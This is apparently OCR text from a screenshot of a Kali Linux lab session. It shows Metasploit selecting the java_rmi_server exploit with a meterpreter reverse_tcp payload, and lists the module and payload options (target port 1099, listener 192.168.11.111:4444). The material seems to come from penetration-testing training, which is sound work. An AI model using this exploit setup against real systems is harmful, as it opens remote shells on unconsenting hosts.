 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:39
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generate
d)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
CTRL (DESTRA)